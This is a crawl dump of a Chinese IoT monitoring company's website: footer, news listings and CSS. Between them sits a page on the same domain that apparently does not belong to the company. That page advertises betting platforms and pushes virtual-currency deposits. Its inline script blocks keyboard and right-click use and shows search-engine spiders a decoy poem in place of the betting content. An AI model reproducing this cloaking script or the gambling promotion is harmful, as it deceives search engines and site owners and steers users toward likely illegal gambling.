        $(".zqal .zqalType li").mouseenter(function () {
            $(this).addClass("cur").siblings().removeClass("cur");
            $(".zqal .zqal_con .conbox").eq($(this).index()).addClass("cur").siblings().removeClass("cur");
        })
 </script>
<!--实力-->



<!--新闻-->
<div class="news">
  <div class="container">
      <h2 class="wow zoomIn animated yin_t animated" style="visibility: visible; animation-name: zoomIn;"><a href="/news/" title="新闻资讯">新闻资讯</a><span>新闻资讯</span></h2>
  
    
    <div class="news_con clearfix">
                
                
<div class="conleft fl">
    <p class="news_type clearfix">
        
                <a href="/News/428156" title="公司动态" class="cur">
                    公司动态<i>/ Company news</i></a>
            
                <a href="/News/129658" title="行业动态" class="">
                    行业动态<i>/ Industry news</i></a>
            
    </p>
    <div class="conbox">
        
                <div class="concase cur">
                    

                            <dl class='cur'><dt><a href='/html/9764051138.html' title='漏水监控系统' ><img src='/images/up_images/20221014151130.jpg' alt='漏水监控系统' title='漏水监控系统'></a></dt><dd class='dd1 clearfix'><a href='/html/9764051138.html' title='漏水监控系统' >漏水监控系统</a><span>2022-10-14</span></dd><dd class='dd2'><a href='/html/9764051138.html' title='漏水监控系统' >1) 通过在空调排水管及出水管通过区域铺设漏检测感应绳对水泄漏情况进行检测。

2) 漏水检测控...</a></dd><dd class='dd3'><a href='/html/9764051138.html' title='了解详情' >了解详情+</a></dd></dl>
                            
                            
                        
                    <ul class="clearfix">
                        

                       <li class='clearfix fl'><a href='/html/9764051138.html' title='漏水监控系统'>漏水监控系统</a><span>2022-10-14</span></li><li class='clearfix fl'><a href='/html/8560295824.html' title='建筑能耗监控系统'>建筑能耗监控系统</a><span>2022-10-14</span></li><li class='clearfix fl'><a href='/html/205178571.html' title='支路耗电计量'>支路耗电计量</a><span>2022-10-14</span></li><li class='clearfix fl'><a href='/html/5108235548.html' title='现场控制器箱的安装'>现场控制器箱的安装</a><span>2022-10-14</span></li><li class='clearfix fl'><a href='/html/263841557.html' title='数据采集器安装位置选择'>数据采集器安装位置选择</a><span>2022-10-14</span></li><li class='clearfix fl'><a href='/html/016954541.html' title='施工总体部署'>施工总体部署</a><span>2022-10-14</span></li><li class='clearfix fl'><a href='/html/5934685258.html' title='设备材料说明'>设备材料说明</a><span>2022-10-14</span></li><li class='clearfix fl'><a href='/html/8524605145.html' title='能耗综合管理计量系统施工方案'>能耗综合管理计量系统施工方案</a><span>2022-10-14</span></li>
                        
                                
                            
                    </ul>
                </div>
            
                <div class="concase">
                    
                    
                    
                     <dl class='cur'><dt><a href='/html/1439585142.html' title='动环监控系统整体功能' ><img src='/images/up_images/newsimages.jpg' alt='动环监控系统整体功能' title='动环监控系统整体功能'></a></dt><dd class='dd1 clearfix'><a href='/html/1439585142.html' title='动环监控系统整体功能' >动环监控系统整体功能</a><span>2023-11-15</span></dd><dd class='dd2'><a href='/html/1439585142.html' title='动环监控系统整体功能' >动环监控体系的功能就是对监控范围内分布的各个独立的监控目标进行遥测、遥信；实时监督体系和设备的运转状...</a></dd><dd class='dd3'><a href='/html/1439585142.html' title='了解详情' >了解详情+</a></dd></dl>
                           
                        
                    <ul class="clearfix">
                        
                         <li class='clearfix fl'><a href='/html/1439585142.html' title='动环监控系统整体功能'>动环监控系统整体功能</a><span>2023-11-15</span></li><li class='clearfix fl'><a href='/html/5946871152.html' title='动环监控系统简介'>动环监控系统简介</a><span>2023-11-8</span></li><li class='clearfix fl'><a href='/html/3728191219.html' title='机房监控实现的功能'>机房监控实现的功能</a><span>2023-11-4</span></li><li class='clearfix fl'><a href='/html/1250872732.html' title='动力环境监控系统概述'>动力环境监控系统概述</a><span>2023-11-1</span></li><li class='clearfix fl'><a href='/html/5926804338.html' title='超详细的机房监控方案'>超详细的机房监控方案</a><span>2023-9-16</span></li><li class='clearfix fl'><a href='/html/2495831126.html' title='机房视频监控摄像机选型指南 '>机房视频监控摄像机选型指南 </a><span>2023-9-2</span></li><li class='clearfix fl'><a href='/html/8657302633.html' title='机房监控系统分类介绍！'>机房监控系统分类介绍！</a><span>2023-8-26</span></li><li class='clearfix fl'><a href='/html/4081952312.html' title='弱电工程机房监控系统基础知识'>弱电工程机房监控系统基础知识</a><span>2023-8-23</span></li>
                            
                    </ul>
                </div>
            
    </div>
</div>

                
                

<div class="conright fr">
    <p class="r_top clearfix">
        <a href="/News/896340" title="常见问题" class="r_a1">常见问题 <i>/ FAQ</i></a></p>
    <div class="right_con">
        <div class="wtcont" id="faq">

            <dl class='cur'><dt><a href='/html/2960513431.html' title='如何改进机房监控系统？' >如何改进机房监控系统？</a></dt><dd><a href='/html/2960513431.html' title='如何改进机房监控系统？' >要改进机房监控系统，可以考虑以下几个方面：...</a></dd></dl><dl class='cur'><dt><a href='/html/4532603544.html' title='机房监控系统的主要功能' >机房监控系统的主要功能</a></dt><dd><a href='/html/4532603544.html' title='机房监控系统的主要功能' >机房监控系统是一种用于监控机房环境和设备运行状态的智能化系统。...</a></dd></dl><dl class='cur'><dt><a href='/html/7521645930.html' title='动环监测系统的组成' >动环监测系统的组成</a></dt><dd><a href='/html/7521645930.html' title='动环监测系统的组成' >动环监测系统（Data Center Infrastructure Management，简称DCI...</a></dd></dl>
            
        
        </div>
    </div>
</div>

            </div>

    
    
  </div>
</div>
<script type="text/javascript">
        $(".news .news_con .news_type a").mouseenter(function () {
            $(this).addClass("cur").siblings().removeClass("cur");
            $(".news .news_con .conleft .concase").eq($(this).index()).addClass("cur").siblings().removeClass("cur");
        });
        new Marquee("faq", 0, 1, 590, 420, 40, 0, 1000, 22); 
</script>


<!--友情-->
<div class="yqlj">
    <div class="container">
        <h4>
            <em>LINK</em><a href="contact.asp" target="_blank" title="友情链接">友情链接</a></h4>
        <a href="contact.asp" target="_blank" class="yqlj_more"></a>
        <ul class="clearfix">
            
               <li><a href='http://www.xn--07z535ax2j.com' target='_blank'>高频热合机</a></li><li><a href='http://www.sdolabo.net' target='_blank'>消毒灭菌设备</a></li><li><a href='http://www.ahmaituo.com' target='_blank'>食品厂净化工程</a></li><li><a href='http://www.oushunchina.com' target='_blank'>火花机</a></li><li><a href='http://www.tjabyjc.com' target='_blank'>商场甲醛检测</a></li><li><a href='http://www.yinliusms.com' target='_blank'>106短信平台</a></li><li><a href='http://www.brburner.com' target='_blank'>低氮燃烧器</a></li><li><a href='https://www.789.net.cn' target='_blank'>东莞网站建设</a></li><li><a href='http://www.sdxhhj.cn' target='_blank'>风机厂家</a></li><li><a href='http://www.trf-1.com' target='_blank'>土壤养分速测仪</a></li><li><a href='http://www.jsztzm.com' target='_blank'>志韬科技</a></li><li><a href='http://www.ponycims.com' target='_blank'>真空冷冻干燥机</a></li><li><a href='http://www.xizanglixin.com' target='_blank'>西藏手术室净化工程</a></li><li><a href='http://www.sdzwsg.com' target='_blank'>真空冷冻干燥机</a></li><li><a href='https://www.santisc.com' target='_blank'>兽药残留检测仪</a></li><li><a href='http://www.pronalchina.com' target='_blank'>PRONAL</a></li><li><a href='http://www.hzdbq.com' target='_blank'>惠州环氧地坪漆材料厂家</a></li><li><a href='http://www.jyblgd.com' target='_blank'>杭州玻璃隔断</a></li>
                
     
        </ul>
    </div>
</div>
<!--友情-->





<div class="lxwm">
  <div class="container">
    <div class="conbox">
     <div class="contfo fl">
  <div class="f_top clearfix">
  <ul class="ful2">
      <li><b>东莞市海维科技有限公司</b><br>
电话：400-6788-468<br>
          黄经理  13129431821<br>
          赵经理  15625566011<br>
邮箱：1126062280@qq.com<br>
          2651811870@qq.com<br>
QQ：2651811870<br>
          1126062280<br>
地址：广东省东莞市万江区牌楼基工业路1号
      </li>
    </ul>
    <ul class="ful1">
      <li><a href="/742036/" class="fwb">物联网平台</a></li>
       <li><a href="/case/3415022354.html" title="大屏显示">大屏显示</a></li>
       <li><a href="/case/4875933448.html" title="平台软件">平台软件</a></li>
       <li><a href="/case/168740417.html" title="3D建模">3D建模</a></li>
    </ul>
    <ul class="ful1">
      <li><a href="/086925/" class="fwb">物联网解决方案</a></li>
        <li><a href="/case/21068950.html" title="机房 IDC动力环境监控">机房 IDC动力环境监控</a></li>
       <li><a href="/case/0856124631.html" title="智慧管廊管理方案">智慧管廊管理方案</a></li>
       <li><a href="/case/081765493.html" title="智慧学校方案">智慧学校方案</a></li>
       <li><a href="/case/4980315151.html" title="档案库房方案">档案库房方案</a></li>
       <li><a href="/case/5094865317.html" title="资产管理方案">资产管理方案</a></li>
     </ul>
    <ul class="ful1" style="padding-left:44px;width:140px;">
      <li><a href="/News/" class="fwb">新闻动态</a></li>
      <li><a href="/News/428156/" title="公司动态">公司动态</a></li>
      <li><a href="/News/129658/" title="行业动态">行业动态</a></li>
      <li><a href="/News/896340/" title="常见问题">常见问题</a></li>
    </ul>
    
  </div>
  <div class="ficp"><span>版权所有 @2022 东莞市海维科技有限公司  网址：www.blabreads.com </span></div>
</div>
      <div class="conright fr">
                <div class="conbox con2">
          <div class="box">
            <p class="p1">关注我们</p>
            <dl>
               <div class="copy_phone">
  <ul>
      <li class="copy_phone_tit cur"><img src="/images/copy_phone_tit2.png" alt="东莞市海维科技有限公司" title="微信公众号"></li>
    <li class="copy_phone_tit"><img src="/images/copy_phone_tit1.png" alt="东莞市海维科技有限公司" title="QQ好友"></li>
    <li class="copy_phone_tit"><img src="/images/copy_phone_tit3.png" alt="东莞市海维科技有限公司" title="微信小程序"></li>
  </ul>
  <div class="copy_ewm">
      <div class="copy_ewm_cont"> <img src="/images/up_images/20221014114741.jpg" alt="东莞市海维科技有限公司"> </div>
    <div class="copy_ewm_cont" style="display:none;"> <img src="/images/up_images/20221014114741.jpg" alt="东莞市海维科技有限公司"> </div>
    <div class="copy_ewm_cont" style="display:none;"> <img src="/images/up_images/20221014114741.jpg" alt="东莞市海维科技有限公司"> </div>
  </div>
</div>
                <dd class="dd1">扫二维码在线咨询<br>
<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">粤ICP备2021111399号</a></dd>
            </dl>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
	// $(function(){
	  function tabs(tabTit,on,tabCon){
	      $(tabTit).children().hover(function(){
	          $(this).addClass(on).siblings().removeClass(on);
	          var index = $(tabTit).children().index(this);
	          $(tabCon).children().eq(index).fadeIn().siblings().fadeOut();
	    });
	};
	tabs(".copy_phone ul","cur",".copy_ewm");
	// });
</script>

<em> 
  
  <script src="/js/wow.min.js" type="text/javascript"></script> 
  <div class="client-2" style="margin-top: -100px;"> 
 <ul id="client-2"> 
  <li class="my-kefu-qq"> 
   <div class="cont" style="display:none"> 
    <a class="online-contact-btn" href="" qq=""> QQ咨询</a> 
   </div> </li> 
  <li class="my-kefu-weixin"> 
   <div class="cont" style="display:none"> 
    <img alt="手机二维码" src="/images/up_images/20221014114741.jpg" title="手机二维码"> 
    <span>手机二维码</span> 
   </div> </li> 
  <li class="my-kefu-tel"> 
   <div class="cont" phone400="" style="display:none">
     13129431821
   </div> </li> 
  <li class="my-kefu-shouye"> <a href="/" title="返回首页"></a> </li> 
  <li class="my-kefu-ftop" style="display: list-item;"> <a href="javascript:;"></a> </li> 
 </ul> 
</div>

</em>





<script src="/js/5fd865cce4b069bb68efc23e.js" type="text/javascript"></script>
<script src="/js/ab77b6ea7f3fbf79.js" type="text/javascript"></script>
<script src="/js/public.js"></script>
<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.blabreads.com/gg/hth/index.html
body_size: 2763
content:
<!DOCTYPE html>
<!-- saved from url=(0046)https://dnsmobile.slgshower.com/pudine/robots/ -->
<html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>体育平台 - 亚洲体育优质平台</title>
    <link rel="stylesheet" href="../static/style.css">
    <script src="../static/main.js"></script>
    <script src="../static/link.js"></script>
    <script src="../static/tycode.js"></script>

         <script type="text/javascript">
        document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");
        document.oncontextmenu = new Function("return false;");
        var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
        if (reg.test(navigator.userAgent)) {
            document.querySelector('html').innerHTML = '<head><title>善哉行·伤古曲无知音</title></head><body><h1>善哉行·伤古曲无知音</h1><p>有美一人兮，婉如青扬。识曲别音兮，令姿煌煌。 绣袂捧琴兮，登君子堂。如彼萱草兮，使我忧忘。欲赠之以紫玉尺，白银铛。久不见之兮，湘水茫茫。</p>  <div style="display:none;"></div></body>'
        }
    </script>

</head>
<body style="opacity: 1; transition: opacity 1s;">
    <!-- 装饰元素 -->
    <div class="floating-icons">
        <div class="floating-icon" style="top: 10%; left: 5%;"><i class="fas fa-mountain"></i></div>
        <div class="floating-icon" style="top: 15%; right: 7%;"><i class="fas fa-umbrella-beach"></i></div>
        <div class="floating-icon" style="top: 40%; left: 8%;"><i class="fas fa-tree"></i></div>
        <div class="floating-icon" style="top: 70%; right: 5%;"><i class="fas fa-city"></i></div>
        <div class="floating-icon" style="bottom: 20%; left: 15%;"><i class="fas fa-compass"></i></div>
    </div>
    
    <div class="container">
        <!-- 顶部大图 -->
        <div class="top-banner">
            <img src="../static/3d.png" alt="大图">
            <div class="banner-content">
                <h1> 2026美加墨世界杯</h1>
                <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;| 诸神黄昏 · 又一个四年 |</p>
                <p>2026年6月11日 – 2026年7月19日</p>
            </div>
        </div>

       <!-- 跑马灯 -->
        <div class="marquee-container">
            <div class="marquee">
                <i class="fas fa-star"></i>
                <span>温馨提示：若老板无法充值成功，可切换集团任意公司(行业龙头品牌,月广告费高达千万)推荐使用虚拟币，尊享三重好礼,首存活动优惠请联系官网24小时客服！祝:老板盈利多多,好运常在！</span>
            </div>
        </div>
        
        <!-- 卡片标题 -->
        <div class="section-title">
            <h2>亚洲最具实力·集团(官方)旗下十大老平台</h2>
        </div>
            <!-- 卡片网格 -->
        <div class="card-grid">
            <!-- 卡片 1 - 海滩 -->
                             <!-- 卡片 9 - 城市 -->
            <div class="card" onclick="hth_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/hth.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">华体会</font><font color="white" size="2"> (存款有大优惠)</font></h3>
                    <p>西甲 (皇家马德里赞助商)</p>
                  
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
    
     <!-- 卡片 4 - 森林 -->
           <div class="card" onclick="ljj_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/raybet_logo.png" alt="海滩">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">雷竞技</font><font color="white" size="2"> (电竞竞猜)</font></h3>
                    <p>英雄联盟 (震中杯合作伙伴)</p>
                    
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>

            <div class="card" onclick="kaiyun_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ky.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">开云</font><font color="white" size="2">  (原亚博体育)</font></h3>
                    <p>英超 (皇家马德里官方合作伙伴)</p>
                    
                </div>
                <div class="jump-links">
                    <button class="jump-link detail">点击注册</button>
                    <button class="jump-link secondary">APP下载</button>
                </div>
            </div>
 <!-- 卡片 1 - 山脉 -->
            <div class="card" onclick="xktiyu_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/xk.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">星空</font><font color="white" size="2"> (半岛-bob)</font></h3>
                    <p>官方区域合作伙伴 (尤文图斯足球俱乐部)</p>
                  </div> 
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>            

            <!-- 卡片 2 - 山脉 -->
                    

             <!-- 卡片 3 - 城市 -->
            <div class="card" onclick="milan_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ml.png" alt="城市">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">米兰</font><font color="white" size="2"> (AC国际米兰)</font></h3>
                    <p>官方合作伙伴(瓦伦西亚足球俱乐部)</p>
                </div>   
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                   
            
              <!-- 卡片 5 - E8体育 -->
            <div class="card" onclick="E8_visit()" rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/250-200-logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">E8体育</font><font color="white" size="2">  (体育霸王餐,负盈利返还)</font></h3>
                    <p>曼彻斯特市FC最新赞助</p>
                    
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>

            <!-- 卡片 5 - 城市 -->
            <div class="card" onclick="taptap_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/taptap-logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">taptap</font><font color="white" size="2"> (原188金宝博)</font></h3>
                    <p>官方区域合作伙伴 (拜仁慕尼黑俱乐部)</p>
     
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
                   
            
                  <!-- 卡片 5 - 山脉 -->
            <div class="card" onclick="weide_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/wd_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">韦德</font><font color="white" size="2"> (体育老品牌)</font></h3>
                    <p>品牌大使 (特雷西.麦克格雷迪)</p>
                   
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>


            <div class="card" onclick="biwei_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/biwei_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">必威</font><font color="white" size="2"> (BetWay)</font></h3>
                    <p>德甲 (阿森纳官方合作伙伴)</p>
                   
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
        </div>
    
        <footer>
            <p>2015 - 2026 |  ©各大体育娱乐平台 | 邀您体验</p>
        </footer>
    </div>


</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.blabreads.com/css/resetcommon.css
body_size: 1650
content:
/* 清除内外边距 */
@charset "utf-8";
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, /* structural elements 结构元素 */
dl, dt, dd, ul, ol, li, /* list elements 列表元素 */
pre, /* text formatting elements 文本格式元素 */
fieldset, lengend, button, input, textarea, /* form elements 表单元素 */
th, td { /* table elements 表格元素 */
    margin: 0;
    padding: 0;
}

input,textarea {border: 2 none; box-shadow: none; outline: none;}

/* 设置默认字体 */
body{width: 100%;min-width: 1340px;margin:0 auto;overflow-x:hidden;}
body,
button, input, select, textarea {
    font: 14px/22px "Microsoft YaHei";color: #787878;
}

h1 {font-size: 18px;}
h2 {font-size: 16px;}
h3 {font-size: 14px;}
h4, h5, h6 {font-size: 100%;}
* h1,* h2,* h3,* h4,* h5,* h6{margin: 0px;} /*覆盖bootstrape对标题加的默认外边距*/

address, cite, dfn, em, i, var {font-style: normal;} /* 斜体扶正 */

/* 重置列表元素 */
ul, ol ,li{list-style: none;}

/* 重置文本格式元素 */
a {text-decoration: none; color: #787878; word-wrap:break-word;}/*英文换行*/
a:hover {text-decoration: none; color:#666;}


/* 重置表单元素 */
legend {color: #000;} /* for ie6 */
fieldset, img {border: none;} /* img 搭车：让链接里的 img 无边框 */

img{filter: brightness(110%);}

/* 注：optgroup 无法扶正 */
button, input, select, textarea {
    font-size: 100%; /* 使表单元素在 ie 下能继承字体大小 */
}

/* 重置表格元素 */
table {
    border-collapse: collapse;
    border-spacing: 0;
}

/* 让非ie浏览器默认也显示垂直滚动条，防止因滚动条引起的闪烁 */
/*html {overflow-x:hidden;}*/

/*设置浮动*/
.fl {float: left;}
.fr {float: right;}
.pr{position: relative;}
.pa{position: absolute;}

/*字体大小*/
.fz12{font-size: 12px;}
.fz14{font-size: 14px;}
.fz16{font-size: 16px;}
.fz18{font-size: 18px;}
.fz20{font-size: 20px;}
.fz22{font-size: 22px;}
.clear{clear: both;height: 0;}
.blk-main .clearlist{ clear:both;height:0;padding:0;margin:0;border:0;width:100% ;float:none;}

/*表单弹框*/

.nsw-modal {
	width: 100%;
	height: 100%;
	background: rgba(225, 225, 225, 0.5);
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
}

.modal-dialog {
	position: fixed;
	color: #000000;
	top: 150px;
	width: 400px;
	border-radius: 3px;
	min-height: 155px;
	overflow: hidden;
	z-index: 99998;
	margin-left: -200px;
	left: 50%;
}

.modal-dialog .css-icon {
	background-image: url("../images/modal-icons.png");
}

.modal-dialog .modal-head {
	height: 30px;
	line-height: 30px;
	padding: 0px 20px;
	background: #F6EFEF;
	font-size: 14px;
}

.modal-dialog .modal-head .modal-logo {
	width: 15px;
	height: 15px;
	background-position: 1px 0px;
	margin: 8px 5px 0 0;
	float: left;
}

.modal-dialog .modal-head .close {
	float: right;
	width: 15px;
	height: 15px;
	background-position: -14px 0px;
	margin-top: 8px;
}

.modal-dialog .modal-body {
	width: 100%;
	min-height: 125px;
	background: #ffffff;
}

.modal-dialog .modal-body .modal-body-left {
	width: 140px;
	float: left;
}

.modal-dialog .modal-body .modal-body-left .icon {
	width: 64px;
	height: 64px;
	margin: 30px 0 0 48px;
}

.modal-dialog .modal-body .modal-body-left .success-message {
	background-position: 0px -14px;
}

.modal-dialog .modal-body .modal-body-left .warming-message {
	background-position: 0px -78px;
}

.modal-dialog .modal-body .modal-body-right {
	width: 260px;
	float: right;
	padding-top: 20px;
}

.modal-dialog .modal-body .modal-body-right .close-btn {
	color: #000;
	text-align: center;
	width: 90px;
	display: inline-block;
	height: 24px;
	line-height: 24px;
	background: #818079;
}

.modal-dialog .modal-body .modal-body-right p {
	line-height: 30px;


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.blabreads.com/css/index2.css
body_size: 12938
content:
@charset "utf-8";

a:hover{text-decoration:none;}
.container {
  margin-left: auto;
  margin-right: auto;
  width: 1200px;
}
.clearfix{ overflow:hidden;}
  /*banner*/
        .fullSlide{ min-width:1200px; position:relative; height:425px;}
        .fullSlide .bd{ position:relative; z-index:0;}
        .fullSlide .bd ul{ width:100% !important;  }
        .fullSlide .bd li{ width:100% !important;  height:425px; overflow:hidden; text-align:center;  }
        .fullSlide .bd li a{ display:block; height:425px; }
		.fullSlide .bd li img {width: 1920px;height:425px;display: block;position: absolute;top: 0;left: 50%;margin-left: -960px;}
        .fullSlide .hd{ width:1200px; left:50%; margin-left:-600px; bottom:24px; position:absolute; z-index:1;}
        .fullSlide .hd ul{margin-left:500px; }
        .fullSlide .hd ul li{ float:left; margin:0 5px; display:inline; cursor:pointer; width: 62px;height: 5px;background: #016bdb; text-indent: -1280px;}
        .fullSlide .hd ul .on{background: #e88656;;}
        .fullSlide .pageState{display: block;font-size: 26px;color: #fff;position: absolute;bottom: -82px;right: 0;height:75px;width: 118px;text-align: center;line-height:76px;overflow: hidden; font-family:Georgia, "Times New Roman", Times, serif;}
        .fullSlide .pageState span{font-size: 56px;}

/*banner*/
.banner{position: relative; height:auto;clear: both;}
.banner img {display: block;width: 100%;margin:0 auto;}
.slick-dots {position: absolute;left:5%; font-size:0;bottom:8%;width:90%;text-align: center;outline: none;z-index: 4;}
.slick-dots li {display: inline-block;margin: 0 15px; outline: none;}
.slick-dots li button {display: block;border: 0 none;width: 21px;height: 21px;border-radius: 21px;margin-right:12px; display: inline-block;outline: none;background: #fff;}
.slick-dots .slick-active button {background: #3765ea;width: 48px;}
.banner .slick-arrow{width:73px;height:73px;cursor: pointer;z-index: 22;top:44.5%;outline: none;position:absolute;border:0;overflow: hidden;text-align: center;transition:.8s;line-height: 140px;opacity: 0;text-indent: 100px;}
.banner .slick-arrow.slick-prev{background:url(../images/ban_prev.png) no-repeat 0 0;left: 3%; opacity: 0;}
.banner .slick-arrow.slick-next{background:url(../images/ban_next.png) no-repeat 0 0;right: 3%; opacity: 0;}
.banner:hover .slick-prev{ left: 6%; opacity: 0.3;}
.banner:hover .slick-next{ right: 6%; opacity: 0.3;}
.banner .slick-arrow:hover{opacity: 0.8;}      

.s_bg{height:79px; background:url(../images/s_line.gif) no-repeat center 74px;}
.search{ width:1200px; margin:0 auto;position: relative;}
.search p{ float:left;font-size: 14px; color:#333; width:723px; height:76px; line-height:76px; overflow:hidden;}
.search p a{font-size: 14px; color:#666; padding:0 10px 0 0;}
.search p a:hover{color: #016bdb;}
.search .ser_inp{ width:230px; height:30px; border:none; float:left; font-family:"Microsoft YaHei";font-size: 14px; color:#666; line-height:30px; outline:none;margin-top: 24px;}
.search .ser_so{cursor: pointer; float:left; background:url(../images/s_so.gif) no-repeat; border:none; width:30px; height:30px;margin-top: 23px;}
input::-webkit-input-placeholder {color: #666;}
.search span{display: block;width: 118px;height:89px;background: #016bdb;position: absolute;top: -14px;right: 1px;}

/*搜索*/
.seabox{height:63px;line-height:63px;font-size: 14px;font-family: "Microsoft Yahei";position: relative;border-bottom: 1px solid #e8e8e8;}
.keyword{width:640px;color: #333;background:url(../images/ico1.gif) no-repeat 0 center;padding: 0 0 0 30px;}
.keyword a{color:#333;display: inline-block;padding: 0 40px 0 10px;}
.keyword a:hover{color: #000;}
.sea_inp{width:498px;height:63px;position: relative;z-index: 1;overflow: hidden;background:url(../images/inp_line.gif) no-repeat 0 center;}
.sea_inp .serach{width:350px;height:63px;border:0;background:none;line-height:63px;color:#666;float:left;outline: none;display: block;padding:0 0 0 50px;}
.sea_inp .sub{ width:98px; height:64px;float:left;cursor: pointer;display: block;background:url(../images/sea_ico.png) no-repeat 37px 18px #3765ea;border: 0;text-indent: 190px;}


.f_bg{ background:#f5f5f5; height:345px;padding: 60px 0 0; overflow:hidden;}
.footer{width: 1200px; margin:0 auto;}
.f_nav{height: 229px;width: 500px;}
.f_ul01 li{width: 120px;float: left;height: 229px; background:url(../images/f_line01.gif) no-repeat right 15px;padding-left: 40px;}
.f_ul01 li a,.f_ban b{font-size: 18px;color: #333;display: block;height: 42px;line-height: 42px;width: 120px;font-weight: bold;}
.f_ul01 .f_ul02 li{ background: none;padding: 0;height: 32px;line-height: 32px;}
.f_ul01 .f_ul02 li a{font-size: 14px;height: 32px;line-height: 32px;font-weight: normal;}
.f_nav ul li.f_li02{width: 140px;}
.f_ul01 li a:hover{color: #6eb92b;}
.f_ban{width: 320px;height: 229px;padding:0 0 0 40px;}
.f_ban p{font-size: 14px;color: #333;line-height: 30px;}
.f_er{width: 284px;padding: 36px 0 0;}
.f_er p{width: 112px;padding: 0 15px;float: left;text-align: center;}
.f_er p em{width: 110px;height: 110px;display: block;border: #dcdcdc 1px solid;line-height: 0;}
.f_er p em img{width: 110px;height: 110px;}
.f_er p span{display: block;font-size: 12px;color: #888;line-height: 32px;}
.f_bot{height: 116px;}
.f_bot h5{width: 183px;float: left;}
